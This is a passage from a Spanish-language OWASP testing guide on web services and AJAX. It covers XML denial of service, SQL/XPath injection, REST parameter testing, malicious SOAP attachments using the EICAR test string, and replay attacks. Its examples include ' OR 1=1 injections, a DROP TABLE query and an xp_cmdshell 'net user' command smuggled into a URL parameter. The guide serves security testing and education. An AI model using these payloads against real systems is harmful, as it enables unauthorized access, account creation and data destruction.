Para funcionar correctamente, el XML necesita estar bien formado. Un XML con un formato equivocado puede fallar cuando sea procesado en el lado del servidor. Un analizador (parser) necesita recorrer todo el mensaje XML de forma secuencial para asegurar que está bien formado.

En general, un analizador XML consume muchos recursos de procesamiento. Algunos ataques explotan esta debilidad enviando mensajes XML demasiado largos o mal formados.

Los encargados de las pruebas pueden elaborar documentos XML con características como las antes mencionadas para crear una denegación de servicio (DoS) en el servidor que recibe el documento. Se espera que dicho servidor asigne grandes recursos de memoria y CPU debido a la sobrecarga del



analizador XML, el cual, como hemos mencionado, es intensivo en cuanto al uso de recursos de almacenamiento y procesamiento.

# **DESCRIPCION**

Esta sección describe el tipo de ataques que se pueden enviar a un servicio web para tratar de valorar la reacción que presenta frente a mensajes mal formados o maliciosamente elaborados.

Por ejemplo, los elementos que contengan un número grande de atributos pueden causar problemas a los analizadores. Esta categoría de ataques también incluye a los documentos XML que no han sido bien formados (p.e. con elementos solapados, o con etiquetas abiertas que no tienen etiquetas de cierre asociadas). El análisis basado en DOM puede ser vulnerable a ataques de negación de servicio debido al hecho de que el mensaje completo se carga en memoria (contrario a lo que sucede con el análisis SAX). Por ejemplo, archivos adjuntos deliberadamente grandes pueden presentar inconvenientes con las arquitecturas DOM.

**Debilidad de los Servicios Web:** Se debe analizar el XML a través de SAX o DOM antes de validar la estructura y el contenido del mensaje.

# PRUFBAS DE CAJA NEGRA Y EJEMPLO

### Ejemplos:

Estructura mal formada: El mensaje XML debe estar correctamente formado para que pueda ser analizado con éxito. Los mensaje SOAP deformes pueden causar excepciones no controladas:

```
<?xml version="1.0" encoding="ISO-8859-1"?>
\zetanote id="666">
<to>OWASP
<from>EOIN</from>
<heading>Yo soy deforme </to>
</heading>
<body>No me olvides esta semana!</body>
\langle/note>
```
## Ejemplo 2:

Tomando el siguiente ejemplo de WS: http://www.example.com/ws/FindIP.asmx?WSDL

Se obtiene el perfil de WS:

```
[Method] GetURLIP
[Input] string EnterURL
[Output] string
```
Un petición SOAP estándar es:

```
POST /ws/email/FindIP.asmx HTTP/1.0
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; MS Web Services Client Protocol 1.1.4322.2032)
Content-Type: text/xml; charset=utf-8
SOAPAction: "http://example.com/webservices/GetURLIP"
Content-Length: 329
```

```
Expect: 100-continue
Connection: Keep-Alive
Host: www.example.com
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<soap:Bodv>
<GetURLIP xmlns="http://example.com/webservices/">
<EnterURL>www.owasp.org</EnterURL>
\langle/GetURLIP>
</soap:Body>
</soap:Envelope>
```
### Obteniendo la respuesta SOAP:

```
HTTP/1.1 200 OK
Server: Microsoft-IIS/5.0
Date: Mon, 26 Mar 2007 11:29:25 GMT
MicrosoftOfficeWebServer: 5.0 Pub
X-Powered-By: ASP.NET
X-AspNet-Version: 1.1.4322
Cache-Control: private, max-age=0
Content-Type: text/xml; charset=utf-8
Content-Length: 396
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<soap:Body>
<GetURLIPResponse xmlns="http://example.com/webservices/">
<GetURLIPResult>www.owasp.com IP Address is: 216.48.3.18
</GetURLIPResult>
</GetURLIPResponse>
</soap:Body>
</soap:Envelope>
```
### El siguiente es un ejemplo para probar la estructura XML:

```
POST /ws/email/FindIP.asmx HTTP/1.0
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; MS Web Services Client Protocol 1.1.4322.2032)
Content-Type: text/xml; charset=utf-8
SOAPAction: "http://example.com/webservices/GetURLIP"
Content-Length: 329
Expect: 100-continue
Connection: Keep-Alive
Host: www.example.com
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<soap:Body>
<GetURLIP xmlns="http://example.com/webservices/">
<EnterURL>www.example.com
</GetURLIP>
</EnterURL>
</soap:Body>
</soap:Envelope>
```
Un servicio web que utilice análisis basado en DOM puede ser alterado para que el mensaje XML incluya una carga exageradamente grande de datos que el analizador (parser) estaría obligado a analizar:



## XML CON CONTENIDO EXAGERADAMENTE GRANDE E INESPERADO:

<Envelope> <Header> <wsse:Security> <Hehehe>I am a Large String (1MB)</Hehehe> <Hehehe>I am a Large String (1MB)</Hehehe> <Hehehe>I am a Large String (1MB)</Hehehe> <Hehehe>I am a Large String (1MB)</Hehehe> <Hehehe>I am a Large String (1MB)</Hehehe> <Hehehe>I am a Large String (1MB)</Hehehe> <Hehehe>I am a Large String (1MB)</Hehehe>... <Signature>...</Signature> </wsse:Security> </Header>  $<$ Body $>$ <BuyCopy><ISBN>0098666891726</ISBN></BuyCopy> </Body></Envelope>

## Archivos Adjuntos de tipo Binario:

Los Servicios Web pueden tener adiuntos de tipo binario tales como un Blob o un exe. Dichos adiuntos usualmente son codificados en formato base64 ya que la tendencia es la de abandonar el método DIME (Direct Internet Message Encapsulación).

El encargado de las pruebas puede consumir los recursos asociados al analizador si adjunta cadenas de texto base64 de longitud considerable, en dicho escenario se puede llegar a una denegación de servicio. Ataques adicionales pueden incluir la invección de archivos de tipo binario infectados dentro del flujo base64. El análisis inadecuado de un adjunto como esos puede consumir todos los recursos:

## Objetos binarios BLOB de tamaño inesperado:

```
<Envelope>
 <Header>
   <wsse:Security>
     <file>jqiGldkooJSSKFM%()LFM$MFKF)$KRFWF$FRFkflfkfkkorepoLPKOMkjiujhy:llki-123-01ke123-
     04QWS03994k£R$Trfe£elfdk4r-
45kgk3lg"£!040401f;lfFCVr$V$BB^^N&*<M&NNB%..........10MB</file>
    <Signature>...</Signature>
   </wsse:Security>
 \langle/Header>
 <Body>
   <BuyCopy><ISBN>0098666891726</ISBN></BuyCopy>
 \langle/Body>
\langle/Envelope>
```
## WSDigger

Usando esta herramienta se puede insertar datos maliciosos dentro del servicio web y ver los resultados en la interfaz de WSDigger.

WSDigger contiene complementos que ejemplifican ataques de:

- 1. inyección de SQL
- 2. cross site scripting
- 3. Ataques de inyección XPATH





# PRUFBAS DE CA JA GRIS Y FIFMPLO

El esquema del servicio web puede ser examinado si se tiene acceso a él. Debe asegurarse que todos los datos de los parámetros han sido validados de forma correcta. Deben implementarse restricciones sobre los datos de acuerdo a las mejores prácticas existentes en validación de datos.

enumeration: Define una lista de los valores aceptables.

fractionDigits: Especifica el número máximo de decimales permitidos. Debe ser mayor o igual a cero.

**length:** Especifica el número exacto de caracteres permitidos. Debe ser mayor o igual a cero.

maxExclusive: Especifica los límites superiores para valores numéricos. (el valor del parámetro debe menor a este número).

maxinclusive: Especifica los límites superiores para valores numéricos (el valor del parámetro debe menor o igual a este número).

maxlength: Especifica el número máximo de caracteres o la máxima cantidad permitida de objetos en una lista. Debe ser mayor o igual a cero.

minExclusive: Especifica los límites inferiores para valores numéricos. (el valor del parámetro debe ser mayor a este número).

mininclusive: Especifica los límites inferiores para valores numéricos. (el valor del parámetro debe mayor o igual a este número).

minlength: Especifica el número mínimo de caracteres o la mínima cantidad permitida de objetos en una lista. Debe ser mayor o igual a cero.

pattern: Define la secuencia exacta de caracteres que puede ser aceptados.

totalDigits: Especifica el número exacto de dígitos permitidos. Debe ser mayor que cero.

whiteSpace: Especifica cómo se manejan los espacios en blanco (retorno de línea, tabuladores, espacios, y retornos de carro).

# REFERENCIAS

### **Documentos**

1. W3Schools schema INTRODUCCION - http://www.w3schools.com/schema/schema\_intro.asp

### **Herramientas**

**OWASP WebScarab: Web Services plugin** 

# 4.10.4 COMPROBACIÓN DE XML A NIVEL DE CONTENIDO (OWASP-WS-004)

## **BREVE RESUMEN**

Los ataques a nivel de contenido apuntan al servidor que alberga el servicio web y cualquier aplicación que sea utilizada por el servicio, incluyendo servidores web, bases de datos, servidores de aplicaciones, sistemas operativos, etc. Los posibles ataques a nivel de contenido son 1) Inyección SQL o invección de Xpath 2) Desbordamientos de pila y 3) Invección de instrucciones.

# **DESCRIPCION**

Los servicios web son diseñados para estar disponibles públicamente y proveer servicios a los clientes utilizando Internet como el protocolo de comunicación común. Estos servicios se pueden utilizar para realizar tareas exponiendo su funcionalidad vía SOAP utilizando HTTP. Los mensajes SOAP contienen llamadas a métodos con parámetros, inclusión de datos y adjuntos binarios, peticiones al host para realizar algunas funciones -operaciones de bases de datos, procesamiento de imágenes, gestión de documentos, etc. Debido a su naturaleza pública las aplicaciones expuestas por el servicio pueden ser vulnerables a entradas maliciosas, este problema no era tan grave cuando dichos servicios se limitaban al dominio de las redes privadas. Adicionalmente, dado que el servidor que alberga el servicio web tiene que procesar los datos, éste puede ser vulnerable si no está correctamente configurado y actualizado, o al menos protegido, contra contenido malicioso (por ejemplo: contraseñas en texto plano, acceso no restringido a ficheros, etc).

Un atacante puede elaborar un documento XML (mensaje SOAP) que contenga elementos maliciosos para comprometer el sistema. Las pruebas de validación de contenido deben ser incluidas en el plan de pruebas de la aplicación web.

# PRUEBAS DE CAJA NEGRA Y EJEMPLO

## Comprobación de inyección SQL o de XPath

• Examinar el WSDL del servicio web. WebScarab, una herramienta de OWASP con varias funcionalidades para pruebas de aplicaciones web, tiene un plugin de WebService para ejecutar funciones de servicios web.



2. En WebScarab, modificar el valor del parámetro de acuerdo a la definición WSDL.





Usando una comilla simple (') se puede inyectar una cláusula condicional que siempre se evalúe como verdadera cuando se ejecute la sentencia SQL o Xpath. Por ejemplo, si se utiliza la clausula 1=1 en el inicio de sesión esta podrá ser iniciada en el caso que el valor del parámetro no este validado, ya que 1=1 siempre se evalúa como TRUE.

Los valores para la operación:

<userid>myuser</userid> <password>' OR 1=1</password>

Se traduciría a SQL como :

WHERE userid = 'myuser' and password = OR 1=1 and in XPath as: //user[userid='myuser' and password= OR 1=11

## Resultado esperado

Que la persona que realice las pruebas pueda continuar utilizando el servicio con mayores privilegios de los que tenía al autenticarse (escalada de privilegios), o que pueda ejecutar instrucciones sobre la base de datos.

### Comprobación de vulnerabilidades de desbordamiento de búter:

A través de un servicio Web es posible ejecutar código arbitrario en servidores web vulnerables. Enviando una petición HTTP, especialmente creada, a una aplicación vulnerable se puede causar un desbordamiento y permitir a un atacante ejecutar código.

Utilizando una herramienta de pruebas como MetaSploits o desarrollando un programa, es posible crear un exploit reutilizable. "MailEnable Authorization Header Buffer Overflow" es un ejemplo de un exploit de overflow en servicios web, Está disponible en MetaSploit como "mailenable auth header". La vulnerabilidad se encuentra registrada en la Open Source Vulnerability Database.

## Resultado esperado:

Ejecución de código arbitrario para instalar código malicioso.

# PRUEBAS DE CAJA GRIS Y EJEMPLOS

1. ¿ Todos los parámetros se validan para comprobar que el contenido es correcto? (instrucciones SQL, etiquetas HTML, etc.). Utilizar la guía OWASP XSS (http://www.owasp.org/index.php/XSS) o métodos específicos del lenguaje, tales como la función htmlspecialchars() de PHP y nunca confíe de los datos introducidos por los usuarios.

2. Para mitigar los ataques por desbordamiento de búfer, verificar que los servidores web, de aplicaciones y de bases de datos se encuentren con las últimas actualizaciones tanto en el sistema operativo como en las aplicaciones de seguridad (antivirus, malware, etc.).

## **REFERENCIAS**

### **Documentos**

- NIST Draft publications (SP800-95): "Guide to Secure Web Services" http://csrc.nist.gov/publications/drafts/Draft-SP800-95.pdf
- OSVDB http://www.osvdb.org

### **Herramientas**

- OWASP WebScarab: Web Services plugin - $\sim$ http://www.owasp.org/index.php/Category:OWASP WebScarab Project
- MetaSploit http://www.metasploit.com

# 4.10.5 COMPROBACIÓN DE PARÁMETROS HTTP GET/REST (OWASP-WS-005)

## **BREVE RESUMEN**

Muchas aplicaciones XML son invocadas con argumentos pasados a través de consultas GET HTTP. Tales aplicaciones se conocen como servicios web estilo REST (Representational State Transfer). Estos servicios web pueden ser atacados al pasar contenido malicioso en la cadena HTTP GET (por ejemplo: parámetros de longitud excesiva (más de 2048 caracteres), consultas/inyección SQL o parámetros de inyección de sistema operativo).

# **DESCRIPCION**

Desde el punto de vista de los patrones de ataque, los servicios web REST son del tipo HTTP-In -> WS-OUT, por tanto los ataques van a ser similares a los ataques regulares de HTTP que se han discutido a lo largo de esta quía. Por ejemplo, en la petición HTTP cuya cadena de búsqueda sea "/viewDetail=detail-10293", el parámetro GET es "detail-10293".

# PRUEBAS DE CAJA NEGRA Y EJEMPLO

Se tiene un servicio web que acepta la siguiente petición HTTP por el método GET:

https://www.ws.com/accountinfo?accountnumber=12039475&userId=asi9485jfuhe92

La respuesta debería ser similar a:

```
<?xml version="1.0" encoding="ISO-8859-1"?>
<Account="12039475">
<balance>€100</balance>
<body>Bank of Bannana account info</body>
\langle/Account>
```
Comprobar la validación de datos en este servicio web REST es similar a las pruebas de una aplicación genérica:

Tratar ataques tales como:



https://www.ws.com/accountinfo?accountnumber=12039475' exec master..xp cmdshell 'net user Vxr pass /Add &userId=asi9485jfuhe92

# PRUFBAS DE CA JA GRIS Y FIEMPLO

Al recibir una petición HTTP el código debería comprobar:

- Longitud máxima y mínima,  $\bullet$
- Verificar la carga útil los parámetros,
- Si es posible, implementar las siguientes estrategias de validación de datos: "coincidencia exacta", "considerado bueno", "considerado malo" en este orden.
- Validar los nombres y existencia de los parámetros.  $\bullet$

## **REFERENCIAS**

### **Documentos**

The OWASP Fuzz vectors list http://www.owasp.org/index.php/OWASP\_Testing\_Guide\_Appendix\_C:\_Fuzz\_Vectors

## 4.10.6 ADJUNTOS SOAP MALICIOSOS (OWASP-WS-006)

## **BREVE RESUMEN**

Esta sección describe ataques a servicios web que aceptan archivos adjuntos. Existe peligro al momento de procesar los archivos adjuntos por parte del servidor y en la redistribución del arhivo a los clientes

# **DESCRIPCION**

Los archivos binarios, incluyendo ejecutables y tipos de documentos que puedan contener código malicioso (malware), pueden publicarse de varias formas por medio de un servicio web. Estos archivos pueden enviarse como parámetro de un método del servicio web; se pueden enviar como adjunto utilizando SOAP con adjuntos, también utilizando DIME (Direct Internet Message Encapsulation) o WS-Attachments

Un atacante puede crear un documento XML (mensaje SOAP) para enviar un adjunto malicioso a un servicio web. Se debe incluir en el plan de pruebas la verificación de que los adjuntos SOAP son validados por el servicio web.

## PRUEBAS DE CAJA NEGRA Y EJEMPLO

#### Comprobación de vulnerabilidades al pasar archivos como parámetros:

1. Encontrar el WSDL que acepta adjuntos:

#### Por ejemplo:

```
... <s:element name="UploadFile">
 <s:complexType>
 <s:sequence>
 <s:element minOccurs="0" maxOccurs="1" name="filename" type="s:string" />
 <s:element minOccurs="0" maxOccurs="1" name="type" type="s:string" />
 <s:element minOccurs="0" maxOccurs="1" name="chunk" type="s:base64Binary" />
 <s:element minOccurs="1" maxOccurs="1" name="first" type="s:boolean" />
</s:sequence>
</s:complexType>
\langle/s:element>
<s:element name="UploadFileResponse">
<s:complexType>
<s:sequence>
<s:element minOccurs="1" maxOccurs="1" name="UploadFileResult" type="s:boolean" />
\langle/s:sequence>
\langle/s:complexType>
\langle/s:element> ...
```
2. Añadir un adjunto que contenga un virus no destructivo como EICAR al mensaje SOAP y publicarlo en el servicio web de destino. En este ejemplo se utiliza EICAR.

Mensaje soap con EICAR como adjunto (como datos en Base64):

```
POST /Service/Service.asmx HTTP/1.1
Host: somehost
Content-Type: text/xml; charset=utf-8
Content-Length: length
SOAPAction: http://somehost/service/UploadFile
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<UploadFile xmlns="http://somehost/service">
<filename>eicar.pdf</filename>
<type>pdf</type>
<chunk>X50!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*</chunk>
<first>true</first>
</UploadFile>
</soap:Body>
</soap:Envelope>
```
### Resultado esperado:

Una respuesta SOAP con el parámetro UploadFileResult como true (esto variará según el servicio). El virus EICAR se almacena en el servidor y se puede redistribuir como pdf.

#### Pruebas de vulnerabilidad de SOAP con adjuntos



La prueba es similar, sin embargo la petición será parecida a la siguiente (nótese la información base64 de EICARI:

```
POST /insuranceClaims HTTP/1.1
Host: www.risky-stuff.com
Content-Type: Multipart/Related; boundary=MIME boundary; type=text/xml;
        start="<claim061400a.xml@claiming-it.com>"
Content-Length: XXXX
SOAPAction: http://schemas.risky-stuff.com/Auto-Claim
Content-Description: This is the optional message description.
--MIME boundary
Content-Type: text/xml; charset=UTF-8
Content-Transfer-Encoding: 8bit
Content-ID: <claim061400a.xml@claiming-it.com>
\text{<?xml} version='1.0' ?>
<SOAP-ENV:Envelope
xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/">
<SOAP-ENV:Body>
<claim:insurance_claim_auto id="insurance claim document id"
xmlns:claim="http://schemas.risky-stuff.com/Auto-Claim">
<theSignedForm href="cid:claim061400a.tiff@claiming-it.com"/>
<theCrashPhoto href="cid:claim061400a.jpeq@claiming-it.com"/>
<!-- ... more claim details go here... -->
</claim: insurance claim auto>
\langle/SOAP-ENV: Bodv>
</SOAP-ENV:Envelope>
--MIME boundary
Content-Type: image/tiff
Content-Transfer-Encoding: base64
Content-ID: <claim061400a.tiff@claiming-it.com>
X50! P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*
--MIME boundary
Content-Type: image/jpegContent-Transfer-Encoding: binary
Content-ID: <claim061400a.jpeg@claiming-it.com>
... Raw JPEG image..
--MIME boundary--
```
### Resultado esperado:

El fichero del virus EICAR se almacena en el servidor y se podrá redistribuir como un fichero TIFF.

## **REFERENCIAS**

#### **Documentos**

- Xml.com http://www.xml.com/pub/a/2003/02/26/binaryxml.html
- W3C: "Soap with Attachments" http://www.w3.org/TR/SOAP-attachments

#### Herramientas

- EICAR (http://www.eicar.org/anti virus test file.htm)
- OWASP WebScarab (http://www.owasp.org/index.php/Category:OWASP\_WebScarab\_Project)

# 4.10.7 PRUEBAS DE REPETICIÓN (OWASP-WS-007)

# **BREVE RESUMEN**

Esta sección describe las pruebas de repetición (replay) en un servicio web. La amenaza es que el atacante pueda asumir la identidad de un usuario válido y realizar acciones sin ser detectado.

# **DESCRIPCION**

Un ataque de repetición es ataque de tipo "man-in-the-middle" en el cual un mensaje es interceptado y repetido por un atacante para suplantar el original.

En servicios web, como en cualquier otro tipo de tráfico HTTP, un sniffer como Ethereal o Wireshark puede capturar el tráfico enviado a un servicio web y utilizando herramientas como WebScarab, podemos reenviar un paquete al servidor. Un atacante puede intentar reenviar el mensaje original o cambiar el mensaje para comprometer el servidor.

# PRUEBAS DE CAJA NEGRA Y EJEMPLO

## Comprobación de vulnerabilidad a ataques de repetición:

1. Usar Wireshark para capturar tráfico y filtrarlo por tráfico de servicios web. Otra alternativa es instalar WebScarab y utilizarlo como proxy para capturar tráfico http



2. Usar los paquetes capturados por Wireshark, y utilizar TCPReplay para iniciar el ataque de repetición reenviando el paquete. Es necesario capturar varios paquetes en el tiempo para determinar el patrón de identificadores de sesión y así poder asumir un identificador válido. También se puede utilizar WebScarab para enviar el tráfico que captura él mismo.





### Resultado esperado:

La persona que efectúa las pruebas puede asumir la identidad del atacante.

# PRUEBAS DE CAJA GRIS Y EJEMPLO

#### Probando vulnerabilidades de ataques de repetición

1, ¿El servicio web utiliza algún método para evitar el ataque de repetición? Por ejemplo identificadores de sesión pseudoaleatorios o marca de tiempo enlazadas a la dirección MAC.

Este es un ejemplo en el que se intenta crear identificadores de sesión aleatorios: (de MSDN Wicked Code -

http://msdn.microsoft.com/msdnmag/issues/04/08/WickedCode/default.aspx?loc=&fig=true#fig1).

```
string id = GetSessionIDMac().Substring (0, 24);
private string GetSessionIDMac (string id, string ip,
    string agent, string key)
\{StringBuilder builder = new StringBuilder (id, 512);
    builder.Append (ip.Substring (0, ip.IndexOf ('.',
        ip.HndexOf ('.')+ 1)));
    builder. Append (agent);
    using (HMACSHA1 hmac = new HMACSHA1
         (Encoding.UTF8.GetBytes (key))) {
         return Convert. ToBase64String (hmac. ComputeHash
            (Encoding.UTF8.GetBytes (builder.ToString ())));
    \overline{\phantom{a}}\overline{\phantom{a}}
```
2. ¿El sitio puede utilizar SSL?. Esto prevendría de intentos no autorizados de repetir mensajes

# **REFERENCIAS**

### **Documentos**

W3C: "Web Services Architecture" - http://www.w3.org/TR/ws-grch/

### Herramientas

- OWASP WebScarab http://www.owasp.org/index.php/Category:OWASP\_WebScarab\_Project
- Ethereal http://www.ethereal.com/
- " Wireshark http://www.wireshark.org/ (recomendado en lugar de Ethereal los mismos desarroladores, el mismo código)
- TCPReplay http://tcpreplay.synfin.net/trac/wiki/manual

# 4 11 PRUFBAS DE A JAX

AJAX, acrónimo de JavaScript Asíncrono y XML, es una técnica de desarrollo web usada para crear aplicaciones web más interactivas y con mejor facilidad de uso. Utiliza una combinación de tecnologías para proveer una experiencia más parecida a utilizar una aplicación de escritorio. Esto se lleva a cabo utilizando el objeto XMLHttpRequest y JavaScript para hacer peticiones asíncronas al servidor web, analizando las respuestas y posteriormente actualizando el DOM HTML y el CSS de la página.

El uso de las técnicas AJAX puede conseguir enormes beneficios en la experiencia de uso por parte de los usuarios de las aplicaciones web. Sin embargo, desde el punto de vista de la seguridad, las aplicaciones AJAX tienen una superficie de ataque mayor que las aplicaciones web convencionales, a veces son desarrolladas centrándose más en qué se puede hacer que en qué se debería hacer. Además, las aplicaciones AJAX son más complicadas porque el procesamiento se realiza tanto en el lado del cliente como en el lado del servidor. El uso de frameworks para ocultar esta complejidad puede ayudar a disminuir los dolores de cabeza del desarrollo, pero también puede resultar en situaciones donde los programadores no entienden completamente lo que el código que están escribiendo ejecutará. Esto puede llevar a situaciones donde es difícil evaluar el riesgo asociado con aplicaciones o funcionalidades concretas.

Las aplicaciones AJAX son vulnerables al rango completo de vulnerabilidades de las aplicaciones web tradicionales. Las prácticas de programación insegura pueden llevar a vulnerabilidades de inyección SQL, la confianza desplazada en la entrada de datos por el usuario puede llevar a vulnerabilidades de manipulación de parámetros y un fallo al requerir una autenticación y autorización apropiadas puede llevarnos a problemas de confidencialidad e integridad. Además, las aplicaciones AJAX pueden ser vulnerables a nuevas clases de ataques como la suplantación cruzada de peticiones entre sites (en inglés Cross Site Request Forgery (XSRF)).

Probar aplicaciones AJAX puede ser un reto porque los programadores tienen una gran cantidad de libertad en la manera en que se comunican entre el cliente y el servidor. En las aplicaciones web tradicionales, los formularios HTML estándar enviados vía peticiones GET o POST tienen un formato sencillo de entender, y por tanto, es fácil modificar o crear nuevas peticiones bien formadas. Las aplicaciones AJAX a veces usan una codificación diferente o esquemas de serialización para enviar los datos que se pasan por POST, haciendo difícil para las herramientas de pruebas crear peticiones de



pruebas automatizadas de forma confiable. El uso de proxys web es extremadamente valioso para observar el tráfico asíncrono detrás del escenario y en último lugar, modificar este tráfico para probar la aplicación AJAX.

En esta sección describimos los siguientes temas:

4.11.1 Vunerabilidades AJAX (OWASP-AJ-001) 4.11.2 Como probar AJAX (OWASP-AJ-002)

# 4.11.1 VULNERABILIDADES AJAX (OWASP-AJ-001)

# **BREVE RESUMEN**

Javascript y XML asíncronos (AJAX) es una de las últimas técnicas utilizadas por los desarrolladores de aplicaciones web para proveer de una experiencia al usuario parecida a la de una aplicación local. Dado que AJAX es todavía una nueva tecnología, hay muchos temas de seguridad que no se han investigado completamente. Entre las cuestiones de seguridad que afectan a la tecnología AJAX se incluyen:

- Mayor superficie de ataque, con más puntos de entrada que proteger.
- Funciones internas de la aplicación expuestas.
- Acceso por parte del cliente a recursos de terceros sin seguridad integrada ni mecanismos de cifrado.
- Fallos al proteger información de autenticación y sesiones.
- 1. Hay una línea difusa entre el código del lado del servidor y el del cliente, resultando en fallos de seguridad.

# ATAQUES Y VULNERABILIDADES

## **Vulnerabilidades XMLHttpRequest**

Ajax utiliza el objeto XMLHttpRequest (XHR) para toda la comunicación con una aplicación en el lado del servidor, generalmente un servicio web. Un cliente envía una petición a una URL específica en el mismo servidor que la página original y puede recibir cualquier tipo de respuesta del servidor. Estas respuestas son a veces fragmentos de HTML, pero también pueden ser XML, Notación de Objetos Javascript (JSON), imágenes, o cualquier otra cosa que Javascript pueda procesar.

En segundo lugar, en el caso de acceder a una página AJAX sobre una conexión que no utilice SSL, las llamadas subsiguientes del objeto XMLHttpRequest tampoco estarán cifradas con SSL. Por consiguiente, los datos de identificación se transfieren en texto plano. Utilizar canales HTTPS/SSL seguros con los modernos navegadores actuales es la forma más sencilla de evitar este tipo de ataques.

Los objetos XmlHttpRequest (XHR) recogen la información de todos los servidores de la web. Esto puede Ilevar a otros tipos de ataques como inyecciones SQL, Cross Site Scripting (XSS), etc.

## Mayor superficie de ataque

A diferencia de las aplicaciones web tradicionales que existían completamente en el servidor, las aplicaciones AJAX se extienden entre el cliente y el servidor, lo que da al cliente algunos poderes. Esto termina en otras formas adicionales de inyectar potencialmente contenido malicioso.

## **Invección SQL**

Los ataques de inyección de código son ataques remotos en la base de datos en los que el atacante modifica los datos de la base de datos.

Un ataque de inyección SQL típico podría ser el siguiente:

## Ejemplo 1

SELECT id FROM users WHERE name='' OR 1=1 AND pass='' OR 1=1 LIMIT 1;

Esta consulta siempre devolverá una fila (salvo que la tabla esté vacía) y será la primera entrada en la tabla. Para muchas aplicaciones esta entrada será el usuario administrativo – aquel con más privilegios.

## Ejemplo 2

SELECT id FROM users WHERE name='' AND pass=''; DROP TABLE users;

Esta consulta elimina todas las tablas y destruye la base de datos

Se puede encontrar más información sobre la inyección SQL en Pruebas de Inyección SQL.

## **Cross Site Scripting**

Cross Site Scripting (XSS) es una técnica mediante la cual se inyecta contenido malicioso en forma de enlaces HTML, alertas de Javascript o mensajes de error.

La explotación de vulnerabilidades XSS se puede utilizar para disparar otros ataques como robo de cookies, suplantación de cuentas o denegaciones de servicio.

Las peticiones del navegador y las de AJAX son idénticas, de manera que el servidor no es capaz de clasificarlas. En consecuencia, no podrá discernir quién ha hecho la petición en segundo plano. Una aplicación en Javascript puede utilizar AJAX para hacer peticiones a un recurso que ocurra en segundo plano sin el conocimiento del usuario. El navegador automáticamente añadirá la información necesaria de autenticación o mantenimiento de estado como las cookies a la petición. El código Javascript entonces podrá acceder a la respuesta de su petición oculta y enviar más peticiones. Esta ampliación de la funcionalidad de Javascript aumenta el posible daño de un ataque de Cross Site Scripting (XSS).

